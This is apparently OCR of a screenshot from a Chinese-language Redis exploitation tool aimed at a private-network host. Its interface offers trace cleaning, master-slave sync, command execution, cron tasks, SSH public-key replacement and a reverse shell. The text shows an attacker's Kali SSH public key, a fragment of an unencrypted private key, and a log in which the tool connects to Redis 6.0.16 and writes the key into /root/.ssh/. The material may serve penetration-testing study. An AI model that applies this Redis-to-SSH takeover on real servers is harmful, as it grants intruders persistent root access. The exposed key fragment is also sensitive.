 Redis - 192.168.31.19 - 常规连接
功能选择
痕迹清理
主从设置
服务器地址: 端口: 延时(s): 主从同步
命令执行 Linux
计划任务 替换 SSH 公钥 反弹 Shell (谨慎使用)
路径
/root/.ssh/
公钥
ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABgQCyCbQkUMVTahoOX0AWbCJVenlZO5d9TNO0anSI35LlCfgYV6tmbpN1n6CA51vaTqYYFWf8r96qdblLR+GKBo
w5GS/z8s9YBsXq6pXWjTZpdKo1GEnT1WLlMYBhOEEpFo58ybTdI83qEH/rcK5FaEEc9gdHor8Mw6mC2Yp3g4cq1QgVQTrANADeVnpsKpYfoyDu0z0YIjx/
pcLLW3JLUKlQq2CU5/lS0FM4zZh8gRxdC89K7SwxqX8ZGPnv9M1uUd87nlmx7CwTL63aFlYXxgTlQFiNCOXxFWBeOFRKEKUeD0QtFT/tlZsuf479mtSgI7oS
aOQmncNoNfQGyAcfRaJC+i5tWLetJklQsHLYt3mi0iRm/nCneXpySSyPj+BcUFkgm6Azlp39El18qQiRd6fN0BDH1pLUOEerfbvqTs2aEHqQj2Hvj04IkJU7U+
CaIF22Lb70qyzeInmgdHXPCzRn4O24DSbrS72bd4gHMQSDxq0fAcB+B82INdfN3cvS73k= root@kali
私钥(空密码)
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAsgm0JFDFU2oaDl9AFmwiVXp5WTuXfUzTtGp0iN+S5Qn4GFerZm6T
dZ+ggOdb2k6mGBVn/K/eqnW5S0fhigaMORkv8/LPWAbF6uqV1o02aXSqNRhJ09Vi5TGAYT
hBKRaOfMm03SPN6hB/63CuRWhBHPYHR6K/DMOpgtmKd4OHKtUIFUE6wDQA3lZ6bCqWH6Mg
7tM9GCI8f6XCy1tyS1CpUKtglOf5UtBTOM2YfIEcXQvPSu0sMal/GRj57/TNblHfO55Zse
wsEy+t2hZWF8YE5UBYjQjl8RVgXjhUShClHg9ELRU/7ZWbLn+O/ZrUoCO6EmjkJp3DaDX0
开始替换
日志输出
[*] 2025-07-20 18:42:41 - 正在连接...
[*] 2025-07-20 18:42:41 - 当前系统: Linux 4.19.0-27-amd64 x86_64
[*] 2025-07-20 18:42:41 - 当前系统位数: 64
[*] 2025-07-20 18:42:41 - 当前 Redis 版本: 6.0.16
[*] 2025-07-20 18:42:41 - 4.x >= Version <= 5.0.5 可使用主从同步请注意查看版本信息
[*] 2025-07-20 18:42:41 - 连接成功!
[*] 2025-07-20 18:44:12 - 写入 SSH 公钥成功!
[*] 2025-07-20 18:45:35 - 写入 SSH 公钥成功!